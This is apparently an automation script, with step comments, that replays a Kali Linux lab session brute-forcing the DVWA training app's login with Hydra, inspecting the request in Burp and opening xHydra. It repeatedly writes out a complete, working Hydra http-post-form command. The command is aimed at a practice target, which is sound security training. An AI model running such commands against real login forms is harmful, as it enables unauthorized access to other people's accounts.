
# Step: Enter the Hydra admin attack command, then open the six-password passlist in nano
pyautogui.write('hydra -l admin -P passlist 192.168.1.102 http-post-form "/DVWA-1.0.8/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V')

pyautogui.write('nano pas')

pyautogui.write('fefswe')

pyautogui.press('ctrl+o')

pyautogui.press('ctrl+x')

pyautogui.doubleClick(244, 93)

pyautogui.write('clear')

# Step: Type the hydra http-post-form command for admin with passlist and 'Login failed' as failure text
pyautogui.write('clear')

pyautogui.write('hydra -l admin -P passlist 192.168.1.102 http-post-form "/DVWA-1.0.8/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V')

pyautogui.doubleClick(674, 94)

pyautogui.click(340, 524)

pyautogui.click(214, 210)

pyautogui.click(726, 525)

pyautogui.click(225, 225)

pyautogui.click(236, 248)

pyautogui.click(225, 226)

pyautogui.click(201, 226)

pyautogui.click(225, 226)

pyautogui.rightClick(246, 249)

pyautogui.rightClick(246, 238)

pyautogui.doubleClick(225, 237)

# Step: Release the intercepted request and submit a junk DVWA login attempt
pyautogui.click(214, 210)

pyautogui.write('wq')

pyautogui.click(481, 342)

pyautogui.click(246, 109)

# Step: Display the intercepted login POST in Burp and highlight its security=high cookie
pyautogui.click(482, 342)

pyautogui.doubleClick(195, 238)

pyautogui.moveTo(688, 145)

# Step: Switch to the root@Kali terminal holding the Hydra http-post-form command
pyautogui.click(204, 214)

# Step: Submit a dummy DVWA login and highlight the captured username parameter in Burp
pyautogui.click(340, 524)

pyautogui.click(725, 524)

pyautogui.click(478, 342)

pyautogui.click(478, 342)

pyautogui.doubleClick(193, 343)

pyautogui.doubleClick(197, 343)

# Step: Highlight ^USER^, the equals sign and password in the Hydra command, then raise Burp
pyautogui.doubleClick(114, 116)

pyautogui.doubleClick(197, 116)

pyautogui.doubleClick(198, 116)

pyautogui.doubleClick(197, 115)

pyautogui.doubleClick(197, 115)

pyautogui.doubleClick(288, 116)

pyautogui.click(725, 525)

# Step: Select the username and password parameters in Burp's raw request body
pyautogui.moveTo(239, 343); pyautogui.dragTo(349, 343)

pyautogui.doubleClick(111, 116)

pyautogui.doubleClick(288, 116)

# Step: Select the 'Login failed' message on the DVWA page and open its context menu options
pyautogui.click(344, 524)

pyautogui.doubleClick(478, 383)

pyautogui.moveTo(926, 41)

pyautogui.click(52, 524)

pyautogui.click(342, 525)

pyautogui.rightClick(478, 383)

pyautogui.click(350, 423)

pyautogui.rightClick(478, 383)

pyautogui.rightClick(478, 383)

# Step: Run the Hydra http-post-form attack on DVWA and read the found admin/password credentials
pyautogui.doubleClick(618, 116)

# Step: Highlight the Hydra result line and bring up the Applications menu for Password Attacks
pyautogui.moveTo(6, 418); pyautogui.dragTo(259, 417)

pyautogui.click(26, 28)

# Step: Launch the xHydra graphical front end and move its window further left
pyautogui.click(310, 206)

pyautogui.click(485, 297)

pyautogui.click(413, 313)

pyautogui.moveTo(369, 128); pyautogui.dragTo(337, 143)

# Step: Set the xHydra protocol to http-proxy, widen the window, and view the Passwords tab
pyautogui.click(453, 312)

pyautogui.click(400, 467)

pyautogui.moveTo(486, 143); pyautogui.dragTo(451, 143)

pyautogui.click(283, 175)

# Step: View xHydra's Tuning options, then its Specific settings like the http proxy URL
pyautogui.click(318, 175)

pyautogui.click(347, 175)

# Step: Select the http/https URL field, shift the xHydra window around, then close xHydra
pyautogui.click(471, 230)

pyautogui.moveTo(450, 143); pyautogui.dragTo(433, 273)

pyautogui.moveTo(433, 273); pyautogui.dragTo(422, 179)

pyautogui.click(347, 211)

# Step: Clear the terminal and re-enter the hydra -l admin -P passlist http-post-form command unexecuted
pyautogui.write('clear')

pyautogui.write('hydra -l admin -P passlist 192.168.1.102 http-post-form "/DVWA-1.0.8/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V')

pyautogui.doubleClick(197, 115)

pyautogui.write('hydra -l admin -P passlist 192.168.1.102 http-post-form "/DVWA-1.0.8/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V')
